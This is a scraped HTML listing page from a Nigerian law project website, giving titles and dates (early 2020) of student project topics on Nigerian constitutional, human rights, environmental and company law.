                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-24T04:26:05+00:00" >February 24, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/problems-and-prospects-of-lagos-state-childs-rights-law/" rel="bookmark" title="Problems And Prospects Of Lagos State Child’s Rights Law">Problems And Prospects Of Lagos State Child’s Rights Law</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-23T20:49:14+00:00" >February 23, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/legal-appraisal-of-child-rights-law-in-lagos-state-of-nigeria/" rel="bookmark" title="Legal Appraisal of Child Rights Law In Lagos State Of Nigeria">Legal Appraisal of Child Rights Law In Lagos State Of Nigeria</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-23T20:35:25+00:00" >February 23, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-legal-analysis-of-job-security-law-in-nigeria/" rel="bookmark" title="A Legal Analysis Of Job Security Law in Nigeria">A Legal Analysis Of Job Security Law in Nigeria</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-23T15:22:10+00:00" >February 23, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/legal-challenges-and-prospects-of-asset-securitization-in-nigeria/" rel="bookmark" title="LEGAL CHALLENGES AND PROSPECTS OF ASSET SECURITIZATION IN NIGERIA">LEGAL CHALLENGES AND PROSPECTS OF ASSET SECURITIZATION IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-23T15:15:37+00:00" >February 23, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/activities-of-multinational-oil-corporations-on-human-rights-in-the-niger-delta-region-of-nigeria/" rel="bookmark" title="Activities of Multinational Oil Corporations on Human Rights in the Niger Delta Region of Nigeria">Activities of Multinational Oil Corporations on Human Rights in the Niger...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-18T10:46:32+00:00" >February 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/appraisal-of-customary-law-arbitration-in-nigeria/" rel="bookmark" title="Appraisal of Customary Law Arbitration in Nigeria">Appraisal of Customary Law Arbitration in Nigeria</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-18T10:07:43+00:00" >February 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/implementation-and-evaluation-of-human-rights-norms-in-environmental-protection-in-nigeria/" rel="bookmark" title="Implementation And Evaluation of Human Rights Norms in Environmental Protection in Nigeria">Implementation And Evaluation of Human Rights Norms in Environmental Protection in...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-18T08:54:05+00:00" >February 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-appraisal-of-the-national-industrial-court-act-2006-under-the-nigerian-constitution/" rel="bookmark" title="A CRITICAL APPRAISAL OF THE NATIONAL INDUSTRIAL COURT ACT 2006 UNDER THE NIGERIAN CONSTITUTION">A CRITICAL APPRAISAL OF THE NATIONAL INDUSTRIAL COURT ACT 2006 UNDER...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-18T08:01:58+00:00" >February 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-appraisal-of-political-and-constitutional-development-in-nigeria/" rel="bookmark" title="A Critical Appraisal Of Political and Constitutional Development in Nigeria">A Critical Appraisal Of Political and Constitutional Development in Nigeria</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-16T17:10:24+00:00" >February 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-macpherson-constitution-of-1951-in-nigeria/" rel="bookmark" title="An Appraisal Of Macpherson Constitution of 1951 in Nigeria">An Appraisal Of Macpherson Constitution of 1951 in Nigeria</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-16T16:57:36+00:00" >February 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-appraisal-of-the-nigerias-constitutional-development-and-constitutionalism/" rel="bookmark" title="A CRITICAL APPRAISAL OF THE NIGERIA’S CONSTITUTIONAL DEVELOPMENT AND CONSTITUTIONALISM">A CRITICAL APPRAISAL OF THE NIGERIA’S CONSTITUTIONAL DEVELOPMENT AND CONSTITUTIONALISM</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-14T00:29:19+00:00" >February 14, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/human-rights-law-in-nigeria-its-existentialism-and-practicability/" rel="bookmark" title="HUMAN RIGHTS LAW IN NIGERIA: ITS EXISTENTIALISM AND  PRACTICABILITY">HUMAN RIGHTS LAW IN NIGERIA: ITS EXISTENTIALISM AND  PRACTICABILITY</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-11T10:53:30+00:00" >February 11, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-law-of-the-sea-and-nigerias-marine-policy/" rel="bookmark" title="AN APPRAISAL OF THE LAW OF THE SEA AND NIGERIA’S MARINE POLICY">AN APPRAISAL OF THE LAW OF THE SEA AND NIGERIA’S MARINE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-11T10:43:18+00:00" >February 11, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-appraisal-of-capital-punishment-in-nigeria-law/" rel="bookmark" title="A CRITICAL APPRAISAL OF CAPITAL PUNISHMENT IN NIGERIA LAW">A CRITICAL APPRAISAL OF CAPITAL PUNISHMENT IN NIGERIA LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-11T10:12:37+00:00" >February 11, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/sustainability-of-the-nigerian-democracy-a-study-of-the-nigerian-experience-from-1999-2020/" rel="bookmark" title="Sustainability of the Nigerian Democracy: A Study of the Nigerian Experience from 1999 – 2020">Sustainability of the Nigerian Democracy: A Study of the Nigerian Experience...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-11T08:52:59+00:00" >February 11, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-stylistic-linguistic-study-of-selected-nigeria-biafra-war-novels/" rel="bookmark" title="A STYLISTIC-LINGUISTIC STUDY OF SELECTED NIGERIA-BIAFRA WAR NOVELS">A STYLISTIC-LINGUISTIC STUDY OF SELECTED NIGERIA-BIAFRA WAR NOVELS</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-11T08:40:55+00:00" >February 11, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-right-to-fair-hearing-and-the-criminal-process-under-nigeria-law/" rel="bookmark" title="The Right to Fair Hearing and the Criminal Process Under Nigeria Law">The Right to Fair Hearing and the Criminal Process Under Nigeria...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-11T07:23:58+00:00" >February 11, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/unjust-enrichment-and-restitution-challenges-and-prospects-for-the-nigerian-legal-system-%ef%bb%bf/" rel="bookmark" title="Unjust Enrichment and Restitution: Challenges and Prospects for the Nigerian Legal System ﻿">Unjust Enrichment and Restitution: Challenges and Prospects for the Nigerian Legal...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-11T04:58:14+00:00" >February 11, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-division-of-taxing-powers-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE DIVISION OF TAXING POWERS IN NIGERIA">AN APPRAISAL OF THE DIVISION OF TAXING POWERS IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-11T04:39:14+00:00" >February 11, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/appraisal-of-trespass-as-a-tortious-action-under-the-law-of-tort/" rel="bookmark" title="APPRAISAL OF TRESPASS AS A TORTIOUS ACTION UNDER THE LAW OF TORT">APPRAISAL OF TRESPASS AS A TORTIOUS ACTION UNDER THE LAW OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T11:48:35+00:00" >February 10, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/provocation-as-a-defense-to-criminal-liability-the-nigerian-perspective/" rel="bookmark" title="PROVOCATION AS A DEFENSE TO CRIMINAL LIABILITY: THE NIGERIAN PERSPECTIVE">PROVOCATION AS A DEFENSE TO CRIMINAL LIABILITY: THE NIGERIAN PERSPECTIVE</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T11:44:45+00:00" >February 10, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-analysis-of-the-section-144-of-the-1999-constitution/" rel="bookmark" title="A CRITICAL ANALYSIS OF THE SECTION 144 OF THE 1999 CONSTITUTION">A CRITICAL ANALYSIS OF THE SECTION 144 OF THE 1999 CONSTITUTION</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T11:42:33+00:00" >February 10, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-analysis-of-presidential-powers-under-the-1999-nigerian-constitution/" rel="bookmark" title="A CRITICAL ANALYSIS OF PRESIDENTIAL POWERS UNDER THE 1999 NIGERIAN CONSTITUTION">A CRITICAL ANALYSIS OF PRESIDENTIAL POWERS UNDER THE 1999 NIGERIAN CONSTITUTION</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T11:36:56+00:00" >February 10, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/identification-of-the-missing-gaps-in-the-1999-constitution-of-nigeria/" rel="bookmark" title="A critical analysis of the Missing Gaps in the 1999 Constitution of Nigeria">A critical analysis of the Missing Gaps in the 1999 Constitution...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T11:29:11+00:00" >February 10, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-and-institutional-frame-work-on-food-sufficiency-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL AND INSTITUTIONAL FRAME WORK ON FOOD SUFFICIENCY IN NIGERIA">AN APPRAISAL OF THE LEGAL AND INSTITUTIONAL FRAME WORK ON FOOD...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T11:15:33+00:00" >February 10, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/appraisal-of-true-federalism-and-restructuring-under-nigerian-law/" rel="bookmark" title="APPRAISAL OF TRUE FEDERALISM AND RESTRUCTURING UNDER NIGERIAN LAW">APPRAISAL OF TRUE FEDERALISM AND RESTRUCTURING UNDER NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T10:58:07+00:00" >February 10, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-child-marriage-under-nigerian-law/" rel="bookmark" title="An Appraisal Of Child Marriage Under Nigerian Law">An Appraisal Of Child Marriage Under Nigerian Law</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T10:43:30+00:00" >February 10, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/nigeria-and-child-marriage-legal-issues-complications-implications-prospects-and-solutions/" rel="bookmark" title="NIGERIA AND CHILD MARRIAGE: LEGAL ISSUES, COMPLICATIONS, IMPLICATIONS, PROSPECTS AND SOLUTIONS">NIGERIA AND CHILD MARRIAGE: LEGAL ISSUES, COMPLICATIONS, IMPLICATIONS, PROSPECTS AND SOLUTIONS</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T10:39:57+00:00" >February 10, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/enforcement-of-human-rights-norms-in-environmental-protection-in-nigeria/" rel="bookmark" title="Enforcement Of Human Rights Norms In Environmental Protection In Nigeria">Enforcement Of Human Rights Norms In Environmental Protection In Nigeria</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-06T22:06:14+00:00" >February 6, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/list-of-nigeria-environmental-laws/" rel="bookmark" title="LIST OF NIGERIA ENVIRONMENTAL LAWS">LIST OF NIGERIA ENVIRONMENTAL LAWS</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-06T12:03:03+00:00" >February 6, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-law-of-the-sea-and-environmental-protection-in-nigeria-a-study-of-the-koko-incident/" rel="bookmark" title="THE LAW OF THE SEA AND ENVIRONMENTAL PROTECTION IN NIGERIA A STUDY  OF THE KOKO INCIDENT">THE LAW OF THE SEA AND ENVIRONMENTAL PROTECTION IN NIGERIA A...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-06T10:33:54+00:00" >February 6, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/historical-evolution-of-environmental-law-in-nigeria-the-koko-incidence/" rel="bookmark" title="Historical Evolution Of  Environmental Law In Nigeria: The Koko Incidence">Historical Evolution Of  Environmental Law In Nigeria: The Koko Incidence</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-06T10:26:07+00:00" >February 6, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/problems-and-prospects-of-shareholders-under-the-nigerian-company-law/" rel="bookmark" title="Problems and Prospects of Shareholders under the Nigerian Company Law">Problems and Prospects of Shareholders under the Nigerian Company Law</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-23T16:07:40+00:00" >January 23, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-fundamental-rights-of-shareholders-in-corporate-governance-under-the-nigerian-law/" rel="bookmark" title="An appraisal of the fundamental rights of shareholders in corporate governance under the Nigerian law">An appraisal of the fundamental rights of shareholders in corporate governance...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-23T15:45:18+00:00" >January 23, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/nigerian-family-law-its-actuality-and-existence/" rel="bookmark" title="NIGERIAN FAMILY LAW ITS ACTUALITY AND EXISTENCE">NIGERIAN FAMILY LAW ITS ACTUALITY AND EXISTENCE</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-19T05:13:25+00:00" >January 19, 2020</time></span>                            </div>

        </div>

